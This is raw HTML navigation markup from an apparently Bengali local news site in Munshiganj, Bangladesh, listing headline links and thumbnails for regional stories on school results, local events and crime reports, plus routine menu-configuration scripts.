                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%a1%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/999-1-218x150.jpg?v=1753805272"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/999-1-218x150.jpg?v=1753805272"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%a1%e0%a6%be/" rel="bookmark" title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা">টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%93-%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a7%81%e0%a6%87/" rel=" bookmark" class="td-image-wrap " title="লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি করবো টঙ্গিবাড়ীতে মিজানুর রমহান সিনহা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি করবো টঙ্গিবাড়ীতে মিজানুর রমহান সিনহা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5632-218x150.jpg?v=1753804940"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি করবো টঙ্গিবাড়ীতে মিজানুর রমহান সিনহা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5632-218x150.jpg?v=1753804940"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%93-%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a7%81%e0%a6%87/" rel="bookmark" title="লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি করবো টঙ্গিবাড়ীতে মিজানুর রমহান সিনহা">লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%82%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/900-218x150.jpg?v=1753801571"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/900-218x150.jpg?v=1753801571"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%82%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8/" rel="bookmark" title="টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত">টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-222"><a href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script type="rocketlazyloadscript">var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "185";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "37";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8848-218x150.jpg?v=1762276729"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8848-218x150.jpg?v=1762276729"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/sirajdikhan/" class="td-post-category">সিরাজদিখান</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8/" rel="bookmark" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা">মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a7%83%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/001234-1-218x150.jpg?v=1761803991"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/001234-1-218x150.jpg?v=1761803991"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a7%83%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a6%ae/" rel="bookmark" title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন">সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9d%e0%a6%bf%e0%a6%95%e0%a7%81%e0%a6%9f-%e0%a6%ab%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a7%87%e0%a6%b6%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%a7/" rel=" bookmark" class="td-image-wrap " title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/455-4-218x150.jpg?v=1753800404"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/455-4-218x150.jpg?v=1753800404"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/" class="td-post-category">শিক্ষাঙ্গন</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9d%e0%a6%bf%e0%a6%95%e0%a7%81%e0%a6%9f-%e0%a6%ab%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a7%87%e0%a6%b6%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%a7/" rel="bookmark" title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী">ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%a6/" rel=" bookmark" class="td-image-wrap " title="সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/31-2-218x150.jpg?v=1753799984"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/31-2-218x150.jpg?v=1753799984"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%a6/" rel="bookmark" title="সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ">সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a1%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%a4%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a6%a4%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/sr1-1-218x150.jpg?v=1753799834"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/sr1-1-218x150.jpg?v=1753799834"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a1%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%a4%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a6%a4%e0%a7%87/" rel="bookmark" title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে">সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-56"><a href="#">মুন্সিগঞ্জ সদর</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script type="rocketlazyloadscript">var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "288";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "58";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%ab-%e0%a6%b8%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/হরগঙ্গা-কলেজ-218x150.webp"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/হরগঙ্গা-কলেজ-218x150.webp"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%ab-%e0%a6%b8%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d/" rel="bookmark" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ">২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%aa%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7789-218x150.jpg?v=1760598501"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7789-218x150.jpg?v=1760598501"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%aa%e0%a6%be/" rel="bookmark" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন">এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%93/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7788-218x150.jpg?v=1760597899"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জে সাংবাদিকের 